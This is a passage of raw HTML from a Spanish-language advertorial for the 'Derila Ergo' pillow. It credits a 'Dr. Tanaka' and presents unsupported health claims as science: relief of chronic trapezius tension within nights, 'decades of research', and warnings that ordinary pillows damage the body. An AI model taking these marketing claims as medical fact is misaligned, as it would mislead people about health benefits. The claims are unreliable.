235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 